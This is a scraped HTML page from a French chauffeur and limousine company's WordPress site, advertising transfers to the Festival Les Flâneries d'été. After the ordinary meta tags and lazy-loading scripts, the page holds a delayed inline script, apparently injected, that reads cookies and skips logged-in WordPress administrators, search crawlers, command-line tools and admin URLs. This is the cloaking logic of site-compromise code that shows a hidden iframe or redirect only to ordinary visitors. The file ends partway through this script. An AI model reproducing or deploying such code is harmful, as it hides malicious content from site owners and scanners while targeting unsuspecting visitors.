

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amani-limousines.com/festival-les-flaneries-d-ete/
body_size: 76685
content:

<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">


<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Vous cherchez un chauffeur privé professionnel pour Festival Les Flâneries d’été, nous disposons d&#039;une flotte de véhicule pouvant s&#039;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !Vos artistes favoris se produisent bientôt, nous vous" />
<meta name="robots" content="max-image-preview:large" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:site_name" content="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. - Dedicated To Excellence" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chauffeur privé Festival Les Flâneries d’été – découvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." />
<meta property="og:description" content="Vous cherchez un chauffeur privé professionnel pour Festival Les Flâneries d’été, nous disposons d&#039;une flotte de véhicule pouvant s&#039;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !Vos artistes favoris se produisent bientôt, nous vous" />
<meta property="og:url" content="https://www.amani-limousines.com/festival-les-flaneries-d-ete/" />
<meta property="article:published_time" content="2023-10-16T00:51:44+00:00" />
<meta property="article:modified_time" content="2023-10-16T00:51:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chauffeur privé Festival Les Flâneries d’été – découvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." />
<meta name="twitter:description" content="Vous cherchez un chauffeur privé professionnel pour Festival Les Flâneries d’été, nous disposons d&#039;une flotte de véhicule pouvant s&#039;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !Vos artistes favoris se produisent bientôt, nous vous" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.9" />
<meta name="generator" content="WPML ver:4.6.11 stt:59,1,4,2;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<meta name="google-site-verification" content="I8ltZ_c5l-FHgpDrIKojlYSrg_0o4EydewOBKpWb_Nk" />
<meta name="ti-site-data" content="[base64]" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="msapplication-TileImage" content="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-270x270.png" />



<script id="bv-lazyload-iframe" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_load_iframe_on_user_action=!0,bv_iframe_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_load_event_executed=!1,bv_user_action_performed=!1;window.addEventListener("load",()=>{bv_load_event_executed=!0,handle_lazyload_iframes()});for(const event of bv_iframe_lazyload_events)window.addEventListener(event,handle_lazyload_events,{once:!0});function handle_lazyload_events(){for(const event of bv_iframe_lazyload_events)window.removeEventListener(event,handle_lazyload_events);bv_user_action_performed=!0,handle_lazyload_iframes()}__name(handle_lazyload_events,"handle_lazyload_events");function set_iframe_element_src(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src,"set_iframe_element_src");function handle_lazyload_iframes(){if(!bv_load_iframe_on_user_action&&bv_load_event_executed||bv_load_iframe_on_user_action&&bv_user_action_performed&&bv_load_event_executed)if("IntersectionObserver"in window){let handleIframes2=function(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src(entry2.target),iframe_observer.unobserve(entry2.target))})};var handleIframes=handleIframes2;__name(handleIframes2,"handleIframes");const iframe_observer=new IntersectionObserver(handleIframes2);document.querySelectorAll(".bv-lazyload-iframe").forEach(iframe_element=>{iframe_observer.observe(iframe_element)})}else document.querySelectorAll(".bv-lazyload-iframe").forEach(iframe_element=>{set_iframe_element_src(iframe_element)})}__name(handle_lazyload_iframes,"handle_lazyload_iframes");
</script>

<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="load",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-dl-scripts-list" data-cfasync="false" bv-exclude="true">
var scriptAttrs = [{"attrs":{"defer":true,"data-cfasync":"false","bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"90Lfhk5TcYarswOr7MBq","reference":0},{"attrs":{"type":"text\/javascript","id":"wpml-cookie-js-extra","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"kxEaOh3pFLjTLEQOXMrs","reference":1},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/696704151906364193d58367\/696704151906364193d58367-16cb9084c573484b0cbcd8b282b41204_jquery.min.js?ver=3.7.1","id":"jquery-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"yMh3iKdE2LFRSMJWMcOx","reference":3},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/696704151906364193d58367\/696704151906364193d58367-9ffeb32e2d9efbf8f70caabded242267_jquery-migrate.min.js?ver=3.4.1","id":"jquery-migrate-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"VYIMtWullusnClgsC3Ma","reference":4},{"attrs":{"type":"text\/javascript","src":"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyC517H7SOplWPilgbGIpuIu9VBadWjuCjs&libraries=places&mode=driving&language=fr&ver=6.9","id":"googlesearch-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"0g2bWp4dITcdB939TWgv","reference":5},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/chauffeur-shortcodes-post-types\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-9f968c832ec6527469cad3aa77c95b2a_scripts.js?ver=6.9","id":"chauffeur-custom-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"yfN3zTmjJVoFOOzcfrzZ","reference":6},{"attrs":{"type":"text\/javascript","id":"chauffeur-custom-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"Wb9aGOQde9wtm498OC5a","reference":7},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/chauffeur-shortcodes-post-types\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-4c64fe4a111d4bee05d6986c22f95876_fontawesome-markers.min.js?ver=6.9","id":"fontawesomemarkers-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"4yOQFkZwpohDZ1sRcwxg","reference":8},{"attrs":{"src":"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-Z6VCKHFDWQ","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"BRXqwPH1noNUxWS3MEtE","reference":9},{"attrs":{"defer":true,"data-cfasync":"false","bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"P0i3ZsGrHqbkEyBC2VM8","reference":10},{"attrs":{"type":"text\/javascript","id":"ht_ctc_app_js-js-extra","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"J2WhduFRxefT0rR2zPIo","reference":11},{"attrs":{"type":"module","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/696704151906364193d58367\/696704151906364193d58367-4d435b2968cda40d69a5bc7cc5383f46_table-of-contents.95d0dfce.js?ver=4.9.2","id":"aioseo\/js\/src\/vue\/standalone\/blocks\/table-of-contents\/frontend.js-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"I1jbJqpYX6xXDb1DSaaE","reference":13},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-da215ae12b95b3aeeb2047667016c7f8_core.min.js?ver=1.13.3","id":"jquery-ui-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"iQle3JiWVGmwZja0aKA3","reference":14},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-2509eff245dd9849b80da96d6b0446ad_tabs.min.js?ver=1.13.3","id":"jquery-ui-tabs-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"JQlp0oHFsSJkW6eKflay","reference":15},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-6bdd4dca7cb09218e1860e6e0ca8a823_effect.min.js?ver=1.13.3","id":"jquery-effects-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"eijGF23SxhQ1OSYq7qPd","reference":16},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/dist\/696704151906364193d58367\/696704151906364193d58367-90e932bd9e62583fc494c00498cfe7f5_hooks.min.js?ver=dd5603f07f9220ed27f1","id":"wp-hooks-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"T0zlBtneWsvMavwHcG5V","reference":17},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/dist\/696704151906364193d58367\/696704151906364193d58367-3a5838d1182eb0b11f5a58bfe26e2529_i18n.min.js?ver=c26c3dc7bed366793375","id":"wp-i18n-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"k7u8vmvBwnHo59mBEkw4","reference":18},{"attrs":{"type":"text\/javascript","id":"wp-i18n-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"Ifi90uxOWFmZibvU8ADu","reference":19},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/contact-form-7\/includes\/swv\/js\/696704151906364193d58367\/696704151906364193d58367-96e7dc3f0e8559e4a3f3ca40b17ab9c3_index.js?ver=6.1.4","id":"swv-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"k8kVWW0YNgzHqxVN0HiU","reference":20},{"attrs":{"type":"text\/javascript","id":"contact-form-7-js-translations","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"Ej54wwx2EY1uBrxZ9nLk","reference":21},{"attrs":{"type":"text\/javascript","id":"contact-form-7-js-before","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"FJQ8DiyVXabIk12eLM7W","reference":22},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/contact-form-7\/includes\/js\/696704151906364193d58367\/696704151906364193d58367-2912c657d0592cc532dff73d0d2ce7bb_index.js?ver=6.1.4","id":"contact-form-7-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"VZHFBjOhr21mOoeoEE3c","reference":23},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-9ea5bf2de411f7ccb52e57e1415ec3d1_datepicker.min.js?ver=1.13.3","id":"jquery-ui-datepicker-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"nSWVElSigZWejgvRpUgZ","reference":24},{"attrs":{"type":"text\/javascript","id":"jquery-ui-datepicker-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"NonUJsf6Aleb0guuzfJj","reference":25},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-18d11602bb1d48cf1325076f468f2c04_accordion.min.js?ver=1.13.3","id":"jquery-ui-accordion-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"c9dzsl1dqf8XLagZpG5v","reference":26},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-b339b25c9f69657a98110775a5bbc36b_jquery.prettyPhoto.js?ver=3.1.6","id":"prettyPhoto-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"zrgU3Qp7HuoeQLW73ivH","reference":27},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-ffaa3c82ad2c6e216e68aca44746e1be_owl.carousel.min.js?ver=1.0","id":"owlcarousel-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"JlLxNI5v09UvYTuq36Zy","reference":28},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-4c33f542be280be067d4a2e483b2ca16_scripts.js?ver=1.0","id":"chauffeur_custom_js-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"DUPeSMEYcw0jGNKpXymu","reference":29},{"attrs":{"type":"module","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"4QFNyyvIonpAIZwaVlJ4","reference":30},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/js\/cookies\/696704151906364193d58367\/696704151906364193d58367-c6a55456af4776c733018888483aba22_language-cookie.js?ver=4.6.11","id":"wpml-cookie-js","defer":true,"data-wp-strategy":"defer","data-cfasync":"false","async":false,"bv_inline_delayed":false,"is_first_defer_element":true},"bv_unique_id":"LmeDHRKBA4Fz2GPyiy6T","reference":2},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/click-to-chat-for-whatsapp\/new\/inc\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-d6b94c2feea88cda3083c2ebffd9574d_app.js?ver=4.34","id":"ht_ctc_app_js-js","defer":true,"data-wp-strategy":"defer","data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"8udreQQuJitm8D1SMYNj","reference":12},{"attrs":{"src":"data:text\/javascript;base64, [base64]","id":"bv-trigger-listener","type":"text\/javascript","defer":true,"async":false},"bv_unique_id":"d6fe9c24159ed4a27d224d91c70f8fdc","reference":100000000}];
</script>
<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

	
	
	
	
	<script type="bv_inline_delayed_js" bv_unique_id="90Lfhk5TcYarswOr7MBq" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

